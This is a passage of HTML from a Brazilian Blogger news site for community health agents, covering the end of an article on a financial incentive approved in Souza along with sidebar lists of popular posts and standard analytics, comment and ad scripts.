href="//www.youtube.com/JornaldosAgentesdeSaudedoBrasil" style="background-color: red;" target="_blank"><span style="color: white;">&nbsp;JASB no YouTube&nbsp;</span></a></span></b></div></div><div><br /></div></div></div><div><span style="font-family: helvetica;"><div><div style="font-family: helvetica;">Autorizada a reprodução, desde que a fonte seja citada com o link da matéria.</div></div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div></span></div><div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica;"><span style="text-align: center;"><b>JASB - Jornal dos Agentes de Saúde do Brasil</b></span></span><span style="font-family: helvetica;">.</span></div><div><span style="font-family: helvetica; text-align: center;"><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="text-align: center;"><b><span style="font-family: helvetica; font-weight: 400; text-align: justify;"><a href="https://www.jasb.com.br/federalizacao" style="text-align: center;" target="_blank">Canal da Federalização</a></span></b><b><span style="font-family: helvetica; font-weight: 400; text-align: justify;">&nbsp; |&nbsp;</span><a href="https://www.jasb.com.br/p/conacs.html" style="font-weight: 400; text-align: justify;" target="_blank">Canal da CONACS</a><b><span style="font-family: helvetica; font-weight: 400; text-align: justify;">&nbsp;|&nbsp;</span></b><a href="https://www.jasb.com.br/p/fnaras.html" style="font-weight: 400; text-align: justify;" target="_blank">Canal da Fnaras</a>&nbsp;</b></span></span><span style="text-align: center;"><span style="font-weight: bold;"><span style="font-family: helvetica; font-weight: 400; text-align: justify;">|</span><span style="font-family: helvetica; font-weight: normal; text-align: justify;">&nbsp;</span></span></span><span style="text-align: center;"><a href="https://www.jasb.com.br/p/pesquisa.html" target="_blank">Incentivo Financeiro</a></span></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: justify;"><div style="text-align: center;"><div>
  
<div id="taboola-below-aritcle-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-aritcle-thumbnails',
    placement: 'Below Aritcle Thumbnails',
    target_type: 'mix'
  });
</script>
  
</div><div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: left;"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="text-align: center;"><div style="text-align: center;"><div style="text-align: justify;"><div style="text-align: center;">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.jasb.com.br/2023/12/Souza.html&title=IFA: Incentivo Financeiro dos Agentes de Saúde (ACS e ACE) tem Projeto aprovado em Souza.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.jasb.com.br/2023/12/Souza.html&title=IFA: Incentivo Financeiro dos Agentes de Saúde (ACS e ACE) tem Projeto aprovado em Souza.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.jasb.com.br/2023/12/Souza.html&title=IFA: Incentivo Financeiro dos Agentes de Saúde (ACS e ACE) tem Projeto aprovado em Souza.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.jasb.com.br/2023/12/Souza.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFP66VpYagwCoLOJPDIQ4sem7-s200MpQ1GlAhX-YJd3bFABVyYMKuF1cxf7WALDNDFqlm9XCwUf8dq90aujHQw-SRLO1_PAOWGIr-eexiN1bo09PqxJG6BkdMQr8fmxxXLXCaz23qYms46H_NNfUIvD0auSgzD2Wut6vA-QKJty2I5voU0zwZjv4pv-zt/s16000/M-14AW54231ADAF3AA.jpg&description=              Agentes Comunitários de Saúde e Agentes de Combate às Endemias de Souza estão animados com a vitória.   —  Foto/Reprodução/ Câ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Publicações Relacionadas</h2>
</div>
<div id='related-ready'>
Paraíba
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.jasb.com.br/2023/12/virtual.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.jasb.com.br/2023/06/5.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Faça o seu comentário aqui!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFP66VpYagwCoLOJPDIQ4sem7-s200MpQ1GlAhX-YJd3bFABVyYMKuF1cxf7WALDNDFqlm9XCwUf8dq90aujHQw-SRLO1_PAOWGIr-eexiN1bo09PqxJG6BkdMQr8fmxxXLXCaz23qYms46H_NNfUIvD0auSgzD2Wut6vA-QKJty2I5voU0zwZjv4pv-zt/s16000/M-14AW54231ADAF3AA.jpg' itemprop='url'/>
</div>
<meta content='JASB - Jornal dos Agentes de Saúde do Brasil.' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Fale Conosco</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=aed7fe47435176ce0" ></script>
<div class="gcse-search"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Destaques</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/jasb.com.br" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>+ Vistas da semana</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/fora.html' target='_blank'>
<img alt='Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVADuI9RgGb2qzR8Ip54b_cEgtgbHs99je0jnZWJtA27Oh1RJ7usmFzEyl5TdTvzj3bpcvLnmmZQFwVUPiYP0-LmVYWnnvI2Aqv5NY1Fq88JaWUCNmaMf3UzWjc3NR0BF7Qt3azoxBno6WSz8pj5Qo0nmDW9LDhKECRky94oUv2ZT0jGQmLbajh1VSdWMd/s72-c/M-NOVO11114ARTAA125R7966542225555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/fora.html'>Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários e de Endemias que recebem acima de 5 mil reais terão que pagar Imposto de Renda. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Validade.html' target='_blank'>
<img alt='Formandos: confira a Certidão de Validade Nacional do Diploma. Mais Saúde com Agente. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi80fpfXoC2SESqU5l4gmFSyizERk9y-f1AKaTzXNy9_kDDN_pG-1WJt4vawXYU1SekpIEjvRvxt6Hk0aTKDYf7S2KAIgloEwkkf4wMkw-xfEVApJa4Clay55ZXFs3gTFv_GG5aaYUFvvPfBAO1CBiCK-5v0jXQdOmOMRyDS3bJUw4oan-1931JTIsdyoK1/s72-c/M-NOVO1A1114AA4A2265555555DD231AA.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Validade.html'>Formandos: confira a Certidão de Validade Nacional do Diploma. Mais Saúde com Agente. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Saiba como consultar a validade nacional no SISTEC. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução/ SISTEC . &#160; Formandos: confira a Certidão de Va...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Imposto.html' target='_blank'>
<img alt='Sem Isenção do IRPF: ACS e ACE reclamam de descontos devido à composição salarial. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-x97enXA_xNBHSCIWbdkQGoa5TBq4b1MMA1vAy6rF0j02O4nfhFzu8PvLAIapgOH-gcNkKs_0e77PxIPwfcpQCKd2mgeKMgateGnVAMOWypKGpL-XzFliVv8aQp5zLE_UBdueyNtnUJdiP4q3YbniKek4c4ng9o_o-QiK3lMHa0YAWjR2SJDwCv62dbsF/s72-c/M-NOVO11114ARTTAA1A2226665555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Imposto.html'>Sem Isenção do IRPF: ACS e ACE reclamam de descontos devido à composição salarial. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Isenção do IR até R$ 5 mil não alcança todos os ACS e ACE devido à composição salarial. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução/Prefeitura ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Reintegra.html' target='_blank'>
<img alt='Reintegração: Justiça determina devolução de cargos aos ACS e ACE demitidos. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9WQaLL_OPQG0eSfPLaj287OXZLe0KTFEIkWgWXogIP4MNZWa2TkCTx9Z4SOceAhuQRt303ahU6dK8nfCC7LvVHd34mpiKy60ASsvBW-Np1-mpNtXJI-CKoK46sZTKjH9QzDErX0MW_DZzys27uLcjJpzDeiudFbSYmpSF3Yz5U_h7IvcuEG5igqxqjoNB/s72-c/M-NOVO11114ARTTAA125R796654222666A5555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Reintegra.html'>Reintegração: Justiça determina devolução de cargos aos ACS e ACE demitidos. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Justiça determina reintegração de Agentes Comunitários e de Endemias demitidos pelo Município de Mercês. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Repro...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/emissao.html' target='_blank'>
<img alt='Diploma Mais Saúde com Agente: lista de diplomados por Estado e prazos de emissão.   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Gftw8zSUvw_8F5v4TgNJxln82P7okjRVlQBLrMDVxcxNvuHekcQevWlTzX0TA4gZde5bCLmRq3GGVDQBeMZiWCOXb-jHFlJh1qzETHM1O5f7rXfuPBQA2gLHBLcDKB3A7SUrAOVVEBQxONRtit6xHo0oZywCrCOJoCt0R8r22pUbpnzgML_21dGDjzen/s72-c/M-NOVO11114ARTTAA125RA55DDAA231AAAA22A33.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/emissao.html'>Diploma Mais Saúde com Agente: lista de diplomados por Estado e prazos de emissão.   </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Diploma digital: confira a lista de diplomados por Estado. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução . &#160; Diploma Mais Saúde com Agente: lista...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Garantem.html' target='_blank'>
<img alt='Portaria e Lei Federal garantem que Agentes de Saúde possuem direito ao Incentivo. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmj2fnOyocPfo7RUgn9ARZcIY26_9E3wWqw6JjPPfAVPi3KRlaNpiRrN2pPSZqz4J9OTNG2zxdhy-W97Ek5v1YcsV9ZQEqGx4Hh9J6EB9n3rvETGBcBLtrm1WcTnFVa5aeFbiSAzc2jtih1PaGEdVT013NsA44X08nmWABeLAPKUJs-1nOAWOo2wuu7H_f/s72-c/M-NOVO1A1114AA4A2226665555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Garantem.html'>Portaria e Lei Federal garantem que Agentes de Saúde possuem direito ao Incentivo. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes de saúde de inúmeras cidades fazem manifestações pelo pagamento do Incentivo Financeiro Adicional (arquivo). &#160; &#160; &#160; &#8212;&#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts4'>
<h2>+ Vistas do mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/fora.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVADuI9RgGb2qzR8Ip54b_cEgtgbHs99je0jnZWJtA27Oh1RJ7usmFzEyl5TdTvzj3bpcvLnmmZQFwVUPiYP0-LmVYWnnvI2Aqv5NY1Fq88JaWUCNmaMf3UzWjc3NR0BF7Qt3azoxBno6WSz8pj5Qo0nmDW9LDhKECRky94oUv2ZT0jGQmLbajh1VSdWMd/w72-h72-p-k-no-nu/M-NOVO11114ARTAA125R7966542225555555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/fora.html'>Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários e de Endemias que recebem acima de 5 mil reais terão que pagar Imposto de Renda. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/autoriza.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirgbB1C7zb6uBOcW9TwZ9uoqtx0gCMHtipWY3IYISQ_twO5PBxc0v8B8Ggslip9pWkVaNxxXnIPzy6XfNYF9peUzccIm9qxAXLXHc_mTFgVUAraTc68K_ENjRiCKApAD-kRNwvxfSlU_5zXCS2GFJpghAgiuWID-WvjULoFstEnEDk3t4UWslVqnB62_X-/w72-h72-p-k-no-nu/M-A9S66542226i665A5555AA55DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/autoriza.html'>Câmara autoriza repasse de Incentivo Financeiro aos ACS e ACE. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Câmara autoriza repasse de incentivo federal para. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução . &#160; Câmara autoriza repasse de Incentivo Finance...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Valores.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/M-NO7966542226665555555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Valores.html'>Aposentadoria Especial dos ACS e ACE: valores reais, hoje. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários de Saúde e dos Agentes de Combate às Endemias precisam ficar atentos aos fatos. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.com...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/2026.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCvnZb30f4HKl31kV_dbb7DarE59zdg7LRlCoeJWj-qGKzsNBdazS_KKgGupRkhWBg4oAe8uaSrLgVmPACSBmIy9hUNvKbBQlbMHOoNrKPsRkFEACEd1JJalivUYwqg1LCcG6ATg0ZN_RfrLdcqr3tocfFJp_2RCUUATH5BUpS7erCG28fuS_tERKSjldU/w72-h72-p-k-no-nu/M-NOVO11114ARTTAA125R7A9665422266655555A55DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/2026.html'>Aposentadoria em 2026: o que mudou. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Vai ficar mais difícil se aposentar em 2026? Veja o que muda nas exigências. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução . &#160; Aposentadoria em 2...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Piso.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHKhcU2zh8EuXePOY-tsTFwvdb_T13i6-OZubYU-dYXnGA_T_9HEnXLiubEDhLDSfKk2vPdUVk_SnbcCtIU1jMobt056NWm_O2uyaBie-_1S3KH4Of0JdNqjlP9ivOBZuvX9OXaX1O264yLHfB-_-OUockI3yazdLSZyr_xF84CIaIuhzieva5K52XHDLi/w72-h72-p-k-no-nu/M-NOVO11114ARTTAA125R5555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Piso.html'>Novo Piso Nacional dos Agentes de Saúde (ACS e ACE). Já está valendo! </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Categoria precisa recorrer a alternativas para melhorar vencimentos. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.com.br. &#160; Novo Piso Nacional dos Ag...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Diplomas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8vPTobiKHG7RygJNnR0AVQyo2XiMXlUtxmXZqhHbPb0NYJ1_md_IKE1KWOj7jQNsc2vx8Qx0iNDnerbvmYsXCx_QR9nzTl_wCIr3fs2PUeKkyqwCSbvYYKPIuQkSLElpXfnfJrCI4-eXPFCm_hr6Z250FwzABSmZsGOOzX_1lkTEUZ5NnbDzyK09-AtUf/w72-h72-p-k-no-nu/M-NOVO11114ARTTAA125R796654A2226665555555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Diplomas.html'>Diplomas já estão sendo enviados pela UFRGS aos alunos do Mais Saúde com Agente. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160;Os diplomas já estão sendo enviados aos alunos . &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução/MS . &#160; Diplomas já estão sendo enviados pela UFRGS ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6649576532072361994?po\x3d7587260990438775953\x26origin\x3dhttps://www.jasb.com.br',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 9'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Diversas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 9'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-155073198-1" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155073198-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Mais visitadas de 30 dias</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/fora.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVADuI9RgGb2qzR8Ip54b_cEgtgbHs99je0jnZWJtA27Oh1RJ7usmFzEyl5TdTvzj3bpcvLnmmZQFwVUPiYP0-LmVYWnnvI2Aqv5NY1Fq88JaWUCNmaMf3UzWjc3NR0BF7Qt3azoxBno6WSz8pj5Qo0nmDW9LDhKECRky94oUv2ZT0jGQmLbajh1VSdWMd/w72-h72-p-k-no-nu/M-NOVO11114ARTAA125R7966542225555555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/fora.html'>Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários e de Endemias que recebem acima de 5 mil reais terão que pagar Imposto de Renda. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/autoriza.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirgbB1C7zb6uBOcW9TwZ9uoqtx0gCMHtipWY3IYISQ_twO5PBxc0v8B8Ggslip9pWkVaNxxXnIPzy6XfNYF9peUzccIm9qxAXLXHc_mTFgVUAraTc68K_ENjRiCKApAD-kRNwvxfSlU_5zXCS2GFJpghAgiuWID-WvjULoFstEnEDk3t4UWslVqnB62_X-/w72-h72-p-k-no-nu/M-A9S66542226i665A5555AA55DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/autoriza.html'>Câmara autoriza repasse de Incentivo Financeiro aos ACS e ACE. </a></div>
